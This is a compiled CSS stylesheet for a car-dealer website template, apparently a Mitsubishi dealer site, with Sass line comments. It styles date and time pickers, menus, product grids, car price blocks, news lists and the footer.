/* line 411, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__close, .picker__today {
  font-size: 1.1rem;
  padding: 0 1rem;
  color: #689f38;
}
/* line 418, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__nav--prev:before, .picker__nav--next:before {
  content: " ";
  border-top: 0.5em solid transparent;
  border-bottom: 0.5em solid transparent;
  border-right: 0.75em solid #676767;
  width: 0;
  height: 0;
  display: block;
  margin: 0 auto;
}
/* line 429, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
.picker__nav--next:before {
  border-right: 0;
  border-left: 0.75em solid #676767;
}
/* line 433, template/mitsubishitrungthuong/sass/components/date_picker/_default.date.scss */
button.picker__today:focus, button.picker__clear:focus, button.picker__close:focus {
  background-color: #c3d8b2;
}
/* ==========================================================================
 $BASE-TIME-PICKER
 ========================================================================== */
/**
 * The list of times.
 */
/* line 7, template/mitsubishitrungthuong/sass/components/date_picker/_default.time.scss */
.picker__list {
  list-style: none;
  padding: 0.75em 0 4.2em;
  margin: 0;
}
/**
 * The times on the clock.
 */
/* line 15, template/mitsubishitrungthuong/sass/components/date_picker/_default.time.scss */
.picker__list-item {
  border-bottom: 1px solid #ddd;
  border-top: 1px solid #ddd;
  margin-bottom: -1px;
  position: relative;
  background: #fff;
  padding: 0.75em 1.25em;
}
@media (min-height: 46.75em) {
  /* line 24, template/mitsubishitrungthuong/sass/components/date_picker/_default.time.scss */
  .picker__list-item {
    padding: 0.5em 1em;
  }
}
/* Hovered time */
/* line 29, template/mitsubishitrungthuong/sass/components/date_picker/_default.time.scss */
.picker__list-item:hover {
  cursor: pointer;
  color: #000;
  background: #b1dcfb;
  border-color: #0089ec;
  z-index: 10;
}
/* Highlighted and hovered/focused time */
/* line 37, template/mitsubishitrungthuong/sass/components/date_picker/_default.time.scss */
.picker__list-item--highlighted {
  border-color: #0089ec;
  z-index: 10;
}
/* line 41, template/mitsubishitrungthuong/sass/components/date_picker/_default.time.scss */
.picker__list-item--highlighted:hover, .picker--focused .picker__list-item--highlighted {
  cursor: pointer;
  color: #000;
  background: #b1dcfb;
}
/* Selected and hovered/focused time */
/* line 48, template/mitsubishitrungthuong/sass/components/date_picker/_default.time.scss */
.picker__list-item--selected, .picker__list-item--selected:hover, .picker--focused .picker__list-item--selected {
  background: #0089ec;
  color: #fff;
  z-index: 10;
}
/* Disabled time */
/* line 56, template/mitsubishitrungthuong/sass/components/date_picker/_default.time.scss */
.picker__list-item--disabled, .picker__list-item--disabled:hover, .picker--focused .picker__list-item--disabled {
  background: #f5f5f5;
  border-color: #f5f5f5;
  color: #ddd;
  cursor: default;
  border-color: #ddd;
  z-index: auto;
}
/**
 * The clear button
 */
/* line 69, template/mitsubishitrungthuong/sass/components/date_picker/_default.time.scss */
.picker--time .picker__button--clear {
  display: block;
  width: 80%;
  margin: 1em auto 0;
  padding: 1em 1.25em;
  background: none;
  border: 0;
  font-weight: 500;
  font-size: 0.67em;
  text-align: center;
  text-transform: uppercase;
  color: #666;
}
/* line 82, template/mitsubishitrungthuong/sass/components/date_picker/_default.time.scss */
.picker--time .picker__button--clear:hover, .picker--time .picker__button--clear:focus {
  color: #000;
  background: #b1dcfb;
  background: #e20;
  border-color: #e20;
  cursor: pointer;
  color: #fff;
  outline: none;
}
/* line 92, template/mitsubishitrungthuong/sass/components/date_picker/_default.time.scss */
.picker--time .picker__button--clear:before {
  top: -0.25em;
  color: #666;
  font-size: 1.25em;
  font-weight: bold;
}
/* line 98, template/mitsubishitrungthuong/sass/components/date_picker/_default.time.scss */
.picker--time .picker__button--clear:hover:before, .picker--time .picker__button--clear:focus:before {
  color: #fff;
}
/* ==========================================================================
 $DEFAULT-TIME-PICKER
 ========================================================================== */
/**
 * The frame the bounds the time picker.
 */
/* line 109, template/mitsubishitrungthuong/sass/components/date_picker/_default.time.scss */
.picker--time .picker__frame {
  min-width: 256px;
  max-width: 320px;
}
/**
 * The picker box.
 */
/* line 116, template/mitsubishitrungthuong/sass/components/date_picker/_default.time.scss */
.picker--time .picker__box {
  font-size: 1em;
  background: #f2f2f2;
  padding: 0;
}
@media (min-height: 40.125em) {
  /* line 122, template/mitsubishitrungthuong/sass/components/date_picker/_default.time.scss */
  .picker--time .picker__box {
    margin-bottom: 5em;
  }
}
/**
 * Clearfix hack
 */
/* line 9, template/mitsubishitrungthuong/sass/materialfw.scss */
/* line 10, template/mitsubishitrungthuong/sass/materialfw.scss */
.topbar:before, .topbar .adrinfo .social:before, .action .row > div a:before, .pricelist .filter:before, .floatbar .wrapper:before, .topbar:after, .topbar .adrinfo .social:after, .action .row > div a:after, .pricelist .filter:after, .floatbar .wrapper:after {
  content: " ";
  display: table;
}
/* line 16, template/mitsubishitrungthuong/sass/materialfw.scss */
.topbar:after, .topbar .adrinfo .social:after, .action .row > div a:after, .pricelist .filter:after, .floatbar .wrapper:after {
  clear: both;
}
/**
 * Breadcrumbs for website
 */
/* line 24, template/mitsubishitrungthuong/sass/materialfw.scss */
.webcrumb {
  padding: 8px 0;
  margin: 0;
  list-style: none;
}
/* line 29, template/mitsubishitrungthuong/sass/materialfw.scss */
.webcrumb li {
  display: inline-block;
  color: #ed1d24;
}
/* line 33, template/mitsubishitrungthuong/sass/materialfw.scss */
.webcrumb li a {
  color: #ed1d24;
}
/* line 36, template/mitsubishitrungthuong/sass/materialfw.scss */
.webcrumb li a:hover {
  color: #f36469;
}
/* line 41, template/mitsubishitrungthuong/sass/materialfw.scss */
.webcrumb > li + li:before {
  color: #9e9e9e;
  padding: 0 5px;
  content: "\203A\00a0";
}
/**
 * Table bordered
 */
/* line 51, template/mitsubishitrungthuong/sass/materialfw.scss */
/* line 52, template/mitsubishitrungthuong/sass/materialfw.scss */
.table.bordered th, .table.bordered td {
  border: 1px solid #d0d0d0;
}
/**
 * Custom styles
 */
/* line 3, template/mitsubishitrungthuong/sass/style.scss */
html {
  font-family: 'Roboto Condensed', sans-serif;
  color: #212121;
}
/* line 8, template/mitsubishitrungthuong/sass/style.scss */
body {
  background: #f5f5f5;
}
/* line 12, template/mitsubishitrungthuong/sass/style.scss */
nav {
  box-shadow: none;
}
/* line 16, template/mitsubishitrungthuong/sass/style.scss */
/* line 17, template/mitsubishitrungthuong/sass/style.scss */
.title-size h1, .title-size h1 span {
  font-size: 26px !important;
}
/* line 20, template/mitsubishitrungthuong/sass/style.scss */
.title-size h2, .title-size h2 span {
  font-size: 24px !important;
}
/* line 23, template/mitsubishitrungthuong/sass/style.scss */
.title-size h3, .title-size h3 span {
  font-size: 20px !important;
}
/* line 26, template/mitsubishitrungthuong/sass/style.scss */
.title-size h4, .title-size h4 span, .title-size h5, .title-size h5 span, .title-size h6, .title-size h6 span {
  font-size: 18px !important;
}
/* line 30, template/mitsubishitrungthuong/sass/style.scss */
.title-size h1, .title-size h2, .title-size h3, .title-size h4, .title-size h5, .title-size h6 {
  margin: 20px auto;
}
/* line 35, template/mitsubishitrungthuong/sass/style.scss */
.limit-text {
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box !important;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
  height: 76px;
}
/* line 43, template/mitsubishitrungthuong/sass/style.scss */
.menu .megamenu ul li, .menu .menu3lv .submenu ul li, .products .flexbox > li, .product .flexbox > li, .screen-hide-pc .menu .megamenu ul li, .screen-hide-pc .menu .menu3lv .submenu ul li {
  transition: all 1s ease-in-out;
}
/* line 46, template/mitsubishitrungthuong/sass/style.scss */
.menu .megamenu ul li:hover img, .menu .menu3lv .submenu ul li:hover img, .products .flexbox > li:hover img, .product .flexbox > li:hover img, .screen-hide-pc .menu .megamenu ul li:hover img, .screen-hide-pc .menu .menu3lv .submenu ul li:hover img {
  backface-visibility: hidden;
  transform: translateZ(0) scale(1.2);
  filter: blur(0);
}
/* line 53, template/mitsubishitrungthuong/sass/style.scss */
table {
  width: 100% !important;
}
/* line 57, template/mitsubishitrungthuong/sass/style.scss */
/* line 60, template/mitsubishitrungthuong/sass/style.scss */
/* line 65, template/mitsubishitrungthuong/sass/style.scss */
a {
  color: #ed1d24;
}
/* line 69, template/mitsubishitrungthuong/sass/style.scss */
.topbar {
  background: white;
  padding: 30px 0;
}
/* line 74, template/mitsubishitrungthuong/sass/style.scss */
.topbar .logo {
  float: left;
  margin: 5px 10px;
}
/* line 78, template/mitsubishitrungthuong/sass/style.scss */
.topbar .logo img {
  display: block;
}
/* line 83, template/mitsubishitrungthuong/sass/style.scss */
.topbar .logo-title {
  float: left;
  font-size: 22px;
  line-height: 60px;
  color: #757575;
  font-weight: 600;
  text-transform: uppercase;
}
/* line 92, template/mitsubishitrungthuong/sass/style.scss */
.topbar .adrinfo {
  float: right;
  line-height: 19px;
}
/* line 96, template/mitsubishitrungthuong/sass/style.scss */
/* line 99, template/mitsubishitrungthuong/sass/style.scss */
.topbar .adrinfo .social img {
  margin-right: 5px;
}
/* line 103, template/mitsubishitrungthuong/sass/style.scss */
.topbar .adrinfo .social > a, .topbar .adrinfo .social > span {
  display: block;
  float: left;
}
/* line 109, template/mitsubishitrungthuong/sass/style.scss */
.topbar .adrinfo .social > span {
  margin-left: 5px;
}
/* line 113, template/mitsubishitrungthuong/sass/style.scss */
.topbar .adrinfo .social .hotline {
  color: #ed1d24;
}
/* line 118, template/mitsubishitrungthuong/sass/style.scss */
.topbar .adrinfo address {
  font-style: normal;
  font-size: 14px;
  margin-top: 5px;
}
/* line 125, template/mitsubishitrungthuong/sass/style.scss */
.topbar .button-collapse {
  color: #ed1d24;
}
/* line 130, template/mitsubishitrungthuong/sass/style.scss */
.menu {
  background: #eee;
}
/* line 133, template/mitsubishitrungthuong/sass/style.scss */
/* line 134, template/mitsubishitrungthuong/sass/style.scss */
.menu .dropdown i.right {
  color: #bdbdbd;
  margin-left: 0;
  margin-right: -10px;
}
/* line 140, template/mitsubishitrungthuong/sass/style.scss */
/* line 141, template/mitsubishitrungthuong/sass/style.scss */
.menu .dropdown:hover i.right {
  color: white;
}
/* line 147, template/mitsubishitrungthuong/sass/style.scss */
.menu .menudrop {
  position: absolute;
  background: white;
  z-index: 10;
}
/* line 153, template/mitsubishitrungthuong/sass/style.scss */
.menu .menudrop li {
  float: none;
  max-height: 0;
  -webkit-transition: max-height 0.25s ease-in-out;
  -moz-transition: max-height 0.25s ease-in-out;
  -o-transition: max-height 0.25s ease-in-out;
  -ms-transition: max-height 0.25s ease-in-out;
  transition: max-height 0.25s ease-in-out;
  overflow: hidden;
}
/* line 159, template/mitsubishitrungthuong/sass/style.scss */
.menu .menudrop li > a {
  color: #212121;
  font-size: 1rem;
}
/* line 172, template/mitsubishitrungthuong/sass/style.scss */
.menu li:hover .menudrop li {
  max-height: 50px;
}
/* line 176, template/mitsubishitrungthuong/sass/style.scss */
.menu .megamenu {
  position: absolute;
  background: white;
  left: -21.4%;
  right: -21.4%;
  z-index: 10;
}
/* line 184, template/mitsubishitrungthuong/sass/style.scss */
.menu .megamenu ul {
  padding: 0;
  margin: 0 15%;
  list-style: none;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: space-around;
  justify-content: space-around;
  flex-flow: row wrap;
  max-height: 0;
  -webkit-transition: max-height 0.1s ease-in-out;
  -moz-transition: max-height 0.1s ease-in-out;
  -o-transition: max-height 0.1s ease-in-out;
  -ms-transition: max-height 0.1s ease-in-out;
  transition: max-height 0.1s ease-in-out;
  overflow: hidden;
}
/* line 195, template/mitsubishitrungthuong/sass/style.scss */
.menu .megamenu ul li {
  margin: 10px auto 20px;
  width: 195px;
  text-align: center;
}
/* line 202, template/mitsubishitrungthuong/sass/style.scss */
.menu .megamenu ul li:hover {
  background-color: transparent;
}
/* line 205, template/mitsubishitrungthuong/sass/style.scss */
.menu .megamenu ul li:hover a {
  text-decoration: underline;
}
/* line 208, template/mitsubishitrungthuong/sass/style.scss */
.menu .megamenu ul li:hover a p {
  font-weight: bold;
  color: #ed1d24;
}
/* line 215, template/mitsubishitrungthuong/sass/style.scss */
.menu .megamenu ul li a {
  background: white;
  padding: 0;
}
/* line 220, template/mitsubishitrungthuong/sass/style.scss */
.menu .megamenu ul li img {
  width: 100%;
  height: auto;
}
/* line 225, template/mitsubishitrungthuong/sass/style.scss */
.menu .megamenu ul li p {
  color: #212121;
  margin: 0;
  line-height: 20px;
}
/* line 234, template/mitsubishitrungthuong/sass/style.scss */
.menu li:hover .megamenu ul {
  max-height: 500px;
}
/* line 238, template/mitsubishitrungthuong/sass/style.scss */
.menu .menu3lv {
  position: absolute;
  background: white;
  left: -21.4%;
  right: -21.4%;
  z-index: 10;
}
/* line 246, template/mitsubishitrungthuong/sass/style.scss */
.menu .menu3lv .menubar {
  background: black;
}
/* line 249, template/mitsubishitrungthuong/sass/style.scss */
.menu .menu3lv .menubar ul {
  margin: 0 15%;
  padding: 0;
  list-style: none;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: space-around;
  justify-content: space-around;
  flex-flow: row wrap;
  max-height: 0;
  -webkit-transition: max-height 0.25s ease-in-out;
  -moz-transition: max-height 0.25s ease-in-out;
  -o-transition: max-height 0.25s ease-in-out;
  -ms-transition: max-height 0.25s ease-in-out;
  transition: max-height 0.25s ease-in-out;
  overflow: hidden;
}
/* line 260, template/mitsubishitrungthuong/sass/style.scss */
.menu .menu3lv .menubar ul li:hover {
  background-color: transparent;
}
/* line 264, template/mitsubishitrungthuong/sass/style.scss */
.menu .menu3lv .menubar ul a {
  color: white;
  line-height: 30px;
  margin: 5px 0;
}
/* line 269, template/mitsubishitrungthuong/sass/style.scss */
.menu .menu3lv .menubar ul a:hover, .menu .menu3lv .menubar ul a.active {
  background: #689f38;
  border-radius: 20px;
}
/* line 278, template/mitsubishitrungthuong/sass/style.scss */
.menu .menu3lv .submenu ul {
  padding: 0;
  margin: 0 15%;
  list-style: none;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: space-around;
  justify-content: space-around;
  flex-flow: row wrap;
  max-height: 0;
  -webkit-transition: max-height 0.1s ease-in-out;
  -moz-transition: max-height 0.1s ease-in-out;
  -o-transition: max-height 0.1s ease-in-out;
  -ms-transition: max-height 0.1s ease-in-out;
  transition: max-height 0.1s ease-in-out;
  overflow: hidden;
}
/* line 289, template/mitsubishitrungthuong/sass/style.scss */
.menu .menu3lv .submenu ul li {
  margin: 10px auto 12px;
  width: 150px;
  text-align: center;
}
/* line 296, template/mitsubishitrungthuong/sass/style.scss */
.menu .menu3lv .submenu ul li:hover {
  background-color: transparent;
}
/* line 300, template/mitsubishitrungthuong/sass/style.scss */
.menu .menu3lv .submenu ul li a {
  background: white;
  padding: 0;
}
/* line 304, template/mitsubishitrungthuong/sass/style.scss */
.menu .menu3lv .submenu ul li a:hover {
  text-decoration: none;
}
/* line 307, template/mitsubishitrungthuong/sass/style.scss */
.menu .menu3lv .submenu ul li a:hover p {
  font-weight: bold;
  color: #ed1d24;
}
/* line 314, template/mitsubishitrungthuong/sass/style.scss */
.menu .menu3lv .submenu ul li img {
  width: 100%;
  height: auto;
}
/* line 319, template/mitsubishitrungthuong/sass/style.scss */
.menu .menu3lv .submenu ul li p {
  color: #212121;
  margin: 0;
  line-height: 20px;
}
/* line 328, template/mitsubishitrungthuong/sass/style.scss */
.menu li:hover .menu3lv ul {
  max-height: 500px;
}
/* line 333, template/mitsubishitrungthuong/sass/style.scss */
/* line 334, template/mitsubishitrungthuong/sass/style.scss */
.banner img {
  display: block;
}
/* line 339, template/mitsubishitrungthuong/sass/style.scss */
.action {
  padding: 30px 0;
}
/* line 342, template/mitsubishitrungthuong/sass/style.scss */
.action .row {
  margin-bottom: 0;
}
/* line 345, template/mitsubishitrungthuong/sass/style.scss */
/* line 346, template/mitsubishitrungthuong/sass/style.scss */
.action .row > div a {
  display: block;
  margin-left: 20px;
}
/* line 352, template/mitsubishitrungthuong/sass/style.scss */
.action .row > div img, .action .row > div span {
  float: left;
}
/* line 357, template/mitsubishitrungthuong/sass/style.scss */
.action .row > div span {
  color: #212121;
  font-weight: bold;
  margin-left: 10px;
  line-height: 73px;
  text-transform: uppercase;
}
/* line 364, template/mitsubishitrungthuong/sass/style.scss */
.action .row > div span:hover {
  color: #ed1d24;
  font-weight: bold;
}
/* line 371, template/mitsubishitrungthuong/sass/style.scss */
.action .row > div:nth-child(2) {
  position: relative;
}
/* line 374, template/mitsubishitrungthuong/sass/style.scss */
.action .row > div:nth-child(2):before, .action .row > div:nth-child(2):after {
  position: absolute;
  border-left: 2px solid #fff;
  content: " ";
  top: 10px;
  bottom: 10px;
  left: 0;
}
/* line 384, template/mitsubishitrungthuong/sass/style.scss */
.action .row > div:nth-child(2):after {
  left: auto;
  right: 0;
}
/* line 435, template/mitsubishitrungthuong/sass/style.scss */
.products {
  background-image: url("../images/seller_background.png");
}
/* line 438, template/mitsubishitrungthuong/sass/style.scss */
.products a {
  color: #ed1d24;
}
/* line 441, template/mitsubishitrungthuong/sass/style.scss */
.products h2 {
  font-size: 24px;
  margin-bottom: 0;
  border-bottom: 1px solid #ed1d24;
  text-align: left;
  padding-bottom: 5px;
}
/* line 447, template/mitsubishitrungthuong/sass/style.scss */
.products h2 span {
  background: #ed1d24;
  color: #fff;
  padding: 5px 24px;
}
/* line 454, template/mitsubishitrungthuong/sass/style.scss */
.products .flexbox {
  padding: 0;
  margin: 0;
  list-style: none;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: space-around;
  justify-content: space-around;
  flex-flow: row wrap;
}
/* line 462, template/mitsubishitrungthuong/sass/style.scss */
.products .flexbox > li {
  padding: 18px;
  width: 150px;
  text-align: center;
}
/* line 469, template/mitsubishitrungthuong/sass/style.scss */
.products .flexbox > li img {
  width: auto;
  height: 130px;
}
/* line 473, template/mitsubishitrungthuong/sass/style.scss */
/* line 474, template/mitsubishitrungthuong/sass/style.scss */
.products .flexbox > li a p {
  font-weight: bold;
}
/* line 479, template/mitsubishitrungthuong/sass/style.scss */
.products .flexbox > li p {
  color: #212121;
  margin: 0;
  font-size: 18px;
  line-height: 30px;
  text-align: left;
  text-align: center;
}
/* line 489, template/mitsubishitrungthuong/sass/style.scss */
.products .flexbox > li:hover p {
  color: #ed1d24;
  font-weight: bold;
}
/* line 495, template/mitsubishitrungthuong/sass/style.scss */
.products ul.flexbox {
  margin-bottom: 20px;
  margin-top: 20px;
}
/* line 501, template/mitsubishitrungthuong/sass/style.scss */
/* line 502, template/mitsubishitrungthuong/sass/style.scss */
.homeads h2, .homeads h1 {
  font-size: 40px;
  line-height: 140%;
  font-weight: bold;
  text-transform: uppercase;
}
/* line 509, template/mitsubishitrungthuong/sass/style.scss */
.homeads h3 {
  color: #ed1d24;
  font-size: 24px;
  font-weight: bold;
  margin-bottom: 5px;
}
/* line 516, template/mitsubishitrungthuong/sass/style.scss */
.homeads p {
  margin-top: 0;
}
/* line 521, template/mitsubishitrungthuong/sass/style.scss */
.homeads {
  background-image: url("../images/why_background.png");
  color: #303030;
  padding-bottom: 48px;
}
/* line 526, template/mitsubishitrungthuong/sass/style.scss */
.homeads h4 {
  font-size: 22px;
  text-align: center;
  margin-bottom: 64px;
  margin-top: 50px;
}
/* line 532, template/mitsubishitrungthuong/sass/style.scss */
.homeads .row {
  margin-bottom: 0;
}
/* line 535, template/mitsubishitrungthuong/sass/style.scss */
.homeads .col.m6 {
  text-align: center;
}
/* line 537, template/mitsubishitrungthuong/sass/style.scss */
.homeads .col.m6 img {
  margin: 60px 0;
}
/* line 542, template/mitsubishitrungthuong/sass/style.scss */
/* line 543, template/mitsubishitrungthuong/sass/style.scss */
.homeads .col.m3 h3 {
  font-size: 18px;
  line-height: 140%;
  /*margin: 24px 0 28px;*/
  margin-bottom: 10px;
  color: #ed1d24;
}
/* line 549, template/mitsubishitrungthuong/sass/style.scss */
.homeads .col.m3 h3 > b {
  color: #757575;
}
/* line 552, template/mitsubishitrungthuong/sass/style.scss */
.homeads .col.m3 h3:last-child {
  margin-bottom: 30px;
}
/* line 556, template/mitsubishitrungthuong/sass/style.scss */
.homeads .col.m3 h3:nth-child(3) {
  margin-top: 30px;
}
/* line 560, template/mitsubishitrungthuong/sass/style.scss */
.homeads .col.m3 p {
  font-size: 14px;
  line-height: 140%;
  text-transform: none;
  margin: 0;
  text-align: justify;
}
/* line 570, template/mitsubishitrungthuong/sass/style.scss */
.support {
  background: white;
  margin-top: 20px;
  padding: 30px 0;
}
/* line 575, template/mitsubishitrungthuong/sass/style.scss */
.support, .support .row {
  margin-bottom: 0;
}
/* line 579, template/mitsubishitrungthuong/sass/style.scss */
.support h3 {
  margin-bottom: 0;
}
/* line 583, template/mitsubishitrungthuong/sass/style.scss */
.support p {
  margin: 20px 0;
}
/* line 587, template/mitsubishitrungthuong/sass/style.scss */
.support h3 + p {
  margin-top: 0;
}
/* line 591, template/mitsubishitrungthuong/sass/style.scss */
.support img {
  height: 250px;
}
/* line 595, template/mitsubishitrungthuong/sass/style.scss */
.support .hot {
  color: #ed1d24;
}
/* line 600, template/mitsubishitrungthuong/sass/style.scss */
footer {
  margin-top: 0 !important;
  padding-bottom: 20px;
}
/* line 604, template/mitsubishitrungthuong/sass/style.scss */
footer .row {
  margin-bottom: 0;
}
/* line 606, template/mitsubishitrungthuong/sass/style.scss */
/* line 607, template/mitsubishitrungthuong/sass/style.scss */
footer .row .col.l4.center img {
  width: 156px;
  height: 25px;
}
/* line 611, template/mitsubishitrungthuong/sass/style.scss */
footer .row .col.l4.center p {
  margin-top: 0;
  font-size: 11px;
}
/* line 616, template/mitsubishitrungthuong/sass/style.scss */
/* line 617, template/mitsubishitrungthuong/sass/style.scss */
footer .row .col.l4.right .logo-title {
  font-size: 15px;
}
/* line 623, template/mitsubishitrungthuong/sass/style.scss */
/* line 624, template/mitsubishitrungthuong/sass/style.scss */
footer .menuz a {
  color: #e0e0e0;
}
/* line 628, template/mitsubishitrungthuong/sass/style.scss */
footer .menuz a + a:before {
  color: #777;
  padding: 0 5px;
  content: "|\00a0";
}
/* line 635, template/mitsubishitrungthuong/sass/style.scss */
/* line 636, template/mitsubishitrungthuong/sass/style.scss */
footer .right a {
  float: right;
}
/* line 642, template/mitsubishitrungthuong/sass/style.scss */
footer .logo-title {
  float: right;
  margin-left: 20px;
  font-size: 22px;
  line-height: 60px;
  color: #757575;
  font-weight: 600;
  text-transform: uppercase;
}
/* line 653, template/mitsubishitrungthuong/sass/style.scss */
/* line 654, template/mitsubishitrungthuong/sass/style.scss */
.jcarousel img {
  opacity: 0.6;
}
/* line 658, template/mitsubishitrungthuong/sass/style.scss */
/* line 659, template/mitsubishitrungthuong/sass/style.scss */
.jcarousel li:hover img {
  opacity: 1;
}
/* line 667, template/mitsubishitrungthuong/sass/style.scss */
.jcarousel li > p {
  padding: 0 10px;
  margin: 10px 20px;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box !important;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
}
/* line 679, template/mitsubishitrungthuong/sass/style.scss */
.carinfo {
  margin-bottom: 0;
  text-align: justify;
}
/* line 683, template/mitsubishitrungthuong/sass/style.scss */
.carinfo h2 {
  color: #ed1d24;
  font-size: 34px;
  text-align: center;
}
/* line 689, template/mitsubishitrungthuong/sass/style.scss */
.carinfo h3 {
  font-size: 20px;
}
/* line 693, template/mitsubishitrungthuong/sass/style.scss */
.carinfo > div:first-child h2 {
  margin-top: 0;
}
/* line 697, template/mitsubishitrungthuong/sass/style.scss */
.carinfo img {
  max-width: 100%;
  height: auto;
}
/* line 702, template/mitsubishitrungthuong/sass/style.scss */
/* line 703, template/mitsubishitrungthuong/sass/style.scss */
.carinfo .justified-gallery a .caption {
  background: transparent;
  font-size: 14px;
  text-shadow: 0 1px 3px #000;
}
/* line 710, template/mitsubishitrungthuong/sass/style.scss */
.carinfo .imagelist {
  margin-bottom: 20px;
}
/* line 714, template/mitsubishitrungthuong/sass/style.scss */
/* line 715, template/mitsubishitrungthuong/sass/style.scss */
.carinfo .colorlist ul li {
  box-shadow: 1px 1px 1px #ccc;
  color: white;
  cursor: pointer;
  display: inline-block;
  margin: 0 2px;
  padding: 5px 10px;
  width: 36px;
  height: 23px;
}
/* line 726, template/mitsubishitrungthuong/sass/style.scss */
.carinfo .colorlist span {
  float: left;
  margin-right: 20px;
}
/* line 732, template/mitsubishitrungthuong/sass/style.scss */
/* line 733, template/mitsubishitrungthuong/sass/style.scss */
.carinfo .spec tr:first-child {
  font-weight: bold;
}
/* line 737, template/mitsubishitrungthuong/sass/style.scss */
.carinfo .spec .price {
  color: #ed1d24;
  font-weight: normal;
  margin: 0;
}
/* line 745, template/mitsubishitrungthuong/sass/style.scss */
.fancybox-nav {
  width: 60px;
}
/* line 748, template/mitsubishitrungthuong/sass/style.scss */
.fancybox-nav span {
  visibility: visible;
  opacity: 0.2;
}
/* line 753, template/mitsubishitrungthuong/sass/style.scss */
.fancybox-nav:hover span {
  opacity: 1;
}
/* line 757, template/mitsubishitrungthuong/sass/style.scss */
.fancybox-nav.fancybox-next {
  right: -60px;
}
/* line 761, template/mitsubishitrungthuong/sass/style.scss */
.fancybox-nav.fancybox-prev {
  left: -60px;
}
/* line 766, template/mitsubishitrungthuong/sass/style.scss */
.carflex {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
}
/* line 769, template/mitsubishitrungthuong/sass/style.scss */
.carflex .carprice {
  position: relative;
  margin: 15px 0;
}
/* line 773, template/mitsubishitrungthuong/sass/style.scss */
.carflex .carprice:after {
  position: absolute;
  content: " ";
  background: #ed1d24;
  top: -15px;
  left: -1000px;
  right: -10px;
  bottom: -15px;
  z-index: 0;
}
/* line 784, template/mitsubishitrungthuong/sass/style.scss */
.carflex .carprice p {
  position: relative;
  color: white;
  margin: 0;
  z-index: 1;
}
/* line 790, template/mitsubishitrungthuong/sass/style.scss */
.carflex .carprice p b {
  font-size: 150%;
}
/* line 795, template/mitsubishitrungthuong/sass/style.scss */
.carflex .carprice .btn, .carflex .carprice .btn-large {
  background: white;
  color: #ed1d24;
  height: 30px;
  line-height: 30px;
  margin-top: 5px;
  padding: 0 10px;
  text-transform: none;
  width: 95px;
}
/* line 807, template/mitsubishitrungthuong/sass/style.scss */
/* line 808, template/mitsubishitrungthuong/sass/style.scss */
.carflex .carpromo h4 {
  color: #ed1d24;
  font-size: 18px;
  font-weight: bold;
  margin-bottom: 0;
  padding-left: 20px;
  text-transform: uppercase;
}
/* line 817, template/mitsubishitrungthuong/sass/style.scss */
.carflex .carpromo p {
  color: #616161;
  padding-left: 20px;
  text-align: justify;
}
/* line 823, template/mitsubishitrungthuong/sass/style.scss */
.carflex .carpromo h4 + p {
  margin-top: 5px;
}
/* line 829, template/mitsubishitrungthuong/sass/style.scss */
.news {
  margin-bottom: 0;
}
/* line 832, template/mitsubishitrungthuong/sass/style.scss */
.news ul.list {
  list-style: none;
  margin: 0;
  padding: 0;
  text-align: justify;
}
/* line 838, template/mitsubishitrungthuong/sass/style.scss */
/* line 839, template/mitsubishitrungthuong/sass/style.scss */
.news ul.list li h1 {
  color: #ed1d24;
  font-size: 26px;
}
/* line 845, template/mitsubishitrungthuong/sass/style.scss */
.news ul.list > li + li {
  border-top: 1px solid #eee;
  margin-top: 26px;
}
/* line 850, template/mitsubishitrungthuong/sass/style.scss */
.news ul.list > li:first-child h2 {
  margin-top: 0;
}
/* line 854, template/mitsubishitrungthuong/sass/style.scss */
.news ul.list h2 {
  color: #ed1d24;
  font-size: 26px;
  margin-bottom: 5px;
}
/* line 860, template/mitsubishitrungthuong/sass/style.scss */
.news ul.list img {
  max-width: 100%;
  height: auto;
  margin: 0 auto;
}
/* line 866, template/mitsubishitrungthuong/sass/style.scss */
.news ul.list .addtime {
  color: #616161;
}
/* line 870, template/mitsubishitrungthuong/sass/style.scss */
.news ul.list .image {
  display: block;
  background: #eee;
  margin: 5px 0;
  text-align: center;
}
/* line 876, template/mitsubishitrungthuong/sass/style.scss */
.news ul.list .image img {
  display: block;
  margin: auto;
}
/* line 882, template/mitsubishitrungthuong/sass/style.scss */
.news ul.list .brief {
  color: #616161;
}
/* line 885, template/mitsubishitrungthuong/sass/style.scss */
.news ul.list .brief ul {
  margin: 10px 20px;
}
/* line 888, template/mitsubishitrungthuong/sass/style.scss */
.news ul.list .brief ul li {
  list-style: square;
}
/* line 896, template/mitsubishitrungthuong/sass/style.scss */
.pager {
  text-align: center;
}
/* line 899, template/mitsubishitrungthuong/sass/style.scss */
.pager ul.pagination {
  border-top: 1px solid #eee;
  margin-top: 26px;
  padding-top: 26px;
}
/* line 904, template/mitsubishitrungthuong/sass/style.scss */
/* line 906, template/mitsubishitrungthuong/sass/style.scss */
.pager ul.pagination li:first-child a, .pager ul.pagination li:last-child a {
  font-size: 30px;
  line-height: 22px;
  height: 30px;
}
/* line 915, template/mitsubishitrungthuong/sass/style.scss */
.modal-style {
  height: 80% !important;
  max-height: 80%;
}
/* line 919, template/mitsubishitrungthuong/sass/style.scss */
/* line 920, template/mitsubishitrungthuong/sass/style.scss */
.modal-style .modal-content > h4 {
  font-size: 1.5rem;
  margin-bottom: 0;
}
/* line 925, template/mitsubishitrungthuong/sass/style.scss */
.modal-style .modal-content > p {
  margin: 0;
}
/* line 929, template/mitsubishitrungthuong/sass/style.scss */
.modal-style .modal-content form > .row {
  margin-bottom: 0;
}
/* line 933, template/mitsubishitrungthuong/sass/style.scss */
/* line 934, template/mitsubishitrungthuong/sass/style.scss */
